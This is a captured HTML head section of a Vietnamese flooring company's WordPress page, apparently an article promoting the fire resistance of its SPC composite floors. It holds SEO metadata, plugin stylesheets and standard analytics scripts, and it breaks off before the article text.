

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/
body_size: 39673
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://efloor.asia/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v24.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kiểm Chứng Khả Năng Chịu Lửa Của Sàn Chống Cháy SPC EFLOOR</title>
	<meta name="description" content="Sử dụng sàn chống cháy Composite kháng nước EFLOOR với khả năng chịu lửa xuất sắc chuẩn Châu Âu giúp giảm thiểu nguy cơ thiệt hại về người và tài sản." />
	<link rel="canonical" href="https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KIỂM CHỨNG KHẢ NĂNG CHỊU LỬA CỰC ĐỈNH CỦA SÀN COMPOSITE KHÁNG NƯỚC EFLOOR" />
	<meta property="og:description" content="Sử dụng sàn chống cháy Composite kháng nước EFLOOR với khả năng chịu lửa xuất sắc chuẩn Châu Âu giúp giảm thiểu nguy cơ thiệt hại về người và tài sản." />
	<meta property="og:url" content="https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/" />
	<meta property="og:site_name" content="EFLOOR" />
	<meta property="article:publisher" content="https://www.facebook.com/efloorSPC" />
	<meta property="article:published_time" content="2021-11-29T08:32:27+00:00" />
	<meta property="article:modified_time" content="2025-10-17T12:54:29+00:00" />
	<meta property="og:image" content="https://efloor.asia/wp-content/uploads/2021/11/San-SPC-chong-chay.png" />
	<meta property="og:image:width" content="578" />
	<meta property="og:image:height" content="379" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Thục Nhi Nguyễn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Thục Nhi Nguyễn" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#article","isPartOf":{"@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/"},"author":{"name":"Thục Nhi Nguyễn","@id":"https://efloor.asia/#/schema/person/7b68f106290911373852eaf3a2abccbd"},"headline":"KIỂM CHỨNG KHẢ NĂNG CHỊU LỬA CỰC ĐỈNH CỦA SÀN COMPOSITE KHÁNG NƯỚC EFLOOR","datePublished":"2021-11-29T08:32:27+00:00","dateModified":"2025-10-17T12:54:29+00:00","mainEntityOfPage":{"@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/"},"wordCount":1204,"publisher":{"@id":"https://efloor.asia/#organization"},"image":{"@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#primaryimage"},"thumbnailUrl":"https://efloor.asia/wp-content/uploads/2021/11/San-SPC-chong-chay.png","articleSection":["Tin tức"],"inLanguage":"vi","copyrightYear":"2021","copyrightHolder":{"@id":"https://efloor.asia/#organization"}},{"@type":"WebPage","@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/","url":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/","name":"Kiểm Chứng Khả Năng Chịu Lửa Của Sàn Chống Cháy SPC EFLOOR","isPartOf":{"@id":"https://efloor.asia/#website"},"primaryImageOfPage":{"@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#primaryimage"},"image":{"@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#primaryimage"},"thumbnailUrl":"https://efloor.asia/wp-content/uploads/2021/11/San-SPC-chong-chay.png","datePublished":"2021-11-29T08:32:27+00:00","dateModified":"2025-10-17T12:54:29+00:00","description":"Sử dụng sàn chống cháy Composite kháng nước EFLOOR với khả năng chịu lửa xuất sắc chuẩn Châu Âu giúp giảm thiểu nguy cơ thiệt hại về người và tài sản.","breadcrumb":{"@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#primaryimage","url":"https://efloor.asia/wp-content/uploads/2021/11/San-SPC-chong-chay.png","contentUrl":"https://efloor.asia/wp-content/uploads/2021/11/San-SPC-chong-chay.png","width":578,"height":379,"caption":"Sàn chống cháy SPC EFLOOR"},{"@type":"BreadcrumbList","@id":"https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://efloor.asia/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://efloor.asia/blog/"},{"@type":"ListItem","position":3,"name":"KIỂM CHỨNG KHẢ NĂNG CHỊU LỬA CỰC ĐỈNH CỦA SÀN COMPOSITE KHÁNG NƯỚC EFLOOR"}]},{"@type":"WebSite","@id":"https://efloor.asia/#website","url":"https://efloor.asia/","name":"EFLOOR","description":"Sàn Composite Kháng Nước","publisher":{"@id":"https://efloor.asia/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://efloor.asia/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://efloor.asia/#organization","name":"Sàn Composite Kháng Nước EFLOOR","url":"https://efloor.asia/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://efloor.asia/#/schema/logo/image/","url":"http://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png","contentUrl":"http://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png","width":1000,"height":155,"caption":"Sàn Composite Kháng Nước EFLOOR"},"image":{"@id":"https://efloor.asia/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/efloorSPC"]},{"@type":"Person","@id":"https://efloor.asia/#/schema/person/7b68f106290911373852eaf3a2abccbd","name":"Thục Nhi Nguyễn","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://efloor.asia/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6778a375c40f886c9951c09cc7765afb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6778a375c40f886c9951c09cc7765afb?s=96&d=mm&r=g","caption":"Thục Nhi Nguyễn"},"url":"https://efloor.asia/author/thucnhi/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin EFLOOR &raquo;" href="https://efloor.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="EFLOOR &raquo; Dòng bình luận" href="https://efloor.asia/comments/feed/" />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://efloor.asia/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>
.berocket_better_labels_line .berocket_better_labels_inline_1 div.br_alabel:nth-child(n+3) {display:none;}
        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://efloor.asia/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='allow-webp-image-css' href='https://efloor.asia/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://efloor.asia/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://efloor.asia/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://efloor.asia/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://efloor.asia/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
input.woof_checkbox_term.woof_checkbox_term_32,
input.woof_checkbox_term.woof_checkbox_term_33,
.woof_term_32.woof_childs_list_li > label > .woof_checkbox_count,
.woof_term_33.woof_childs_list_li > label > .woof_checkbox_count {
  display: none;
}
.woof_term_32 > .woof_checkbox_label,
.woof_term_33 > .woof_checkbox_label,
.woof_container_inner h4,
#woocommerce_product_tag_cloud-9 .widget-title {
  font-size: 18px;
  text-transform: none;
  margin-left: 0;
}
.woof_term_32 > .woof_checkbox_label,
.woof_term_33 > .woof_checkbox_label {
  margin-bottom: 0;
}
.woof_childs_list label,
.woof_container_inner_tone label,
.woof_price_filter label,
.woof_price_filter label span {
  font-weight: 400;
}
.woof_term_32 ul.woof_childs_list,
.woof_term_33 ul.woof_childs_list {
  margin-left: 0 !important;
}
.woof_term_32 ul.woof_childs_list li,
.woof_term_33 ul.woof_childs_list li,
.woof_container_tone .woof_list.woof_list_checkbox li {
  padding-top: 5px !important;
}
.woof_price_filter .woof_authors li {
  margin-bottom: 0;
}
.woof_term_32 ul.woof_childs_list li:not(:last-child),
.woof_term_33 ul.woof_childs_list li:not(:last-child),
.woof_container_tone .woof_list.woof_list_checkbox li:not(:last-child),
.woof_price_filter .woof_authors li:not(:last-child) {
  border-bottom: 1px solid #ddd;
  padding-bottom: 0 !important;
}
.woof_price_filter .woof_authors li {
  margin-left: 0;
}
.is-divider.small {
  background-color: rgb(246, 164, 29);
}
.woof_container label.woof_checkbox_label, .woof_authors  li.woof_list label {
  display: inline-flex !important;
  justify-content: space-between;
  min-width: 80%;
}
.woof_price_filter ul li:last-child label{
justify-content: flex-start;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://efloor.asia/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://efloor.asia/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://efloor.asia/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764856086' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://efloor.asia/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.6.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://efloor.asia/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://efloor.asia/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/efloor.asia\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/efloor.asia\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/efloor.asia","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.3" id="woof-husky-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/efloor.asia\/?page_id=1203","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KG6SZK8W3X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["efloor.asia"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KG6SZK8W3X");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://efloor.asia/wp-json/" /><link rel="alternate" type="application/json" href="https://efloor.asia/wp-json/wp/v2/posts/3631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://efloor.asia/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://efloor.asia/?p=3631' />
<link rel="alternate" type="application/json+oembed" href="https://efloor.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fefloor.asia%2Fkha-nang-chiu-lua-san-chong-chay-spc-efloor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://efloor.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fefloor.asia%2Fkha-nang-chiu-lua-san-chong-chay-spc-efloor%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel='preload' href='http://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://efloor.asia/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://efloor.asia/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-32x32.png" sizes="32x32" />
<link rel="icon" href="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-180x180.png" />
<meta name="msapplication-TileImage" content="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0059a1;--fs-color-primary: #0059a1;--fs-color-secondary: #f6a41c;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 200px}.transparent #logo img{max-height: 200px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 200px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 60px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 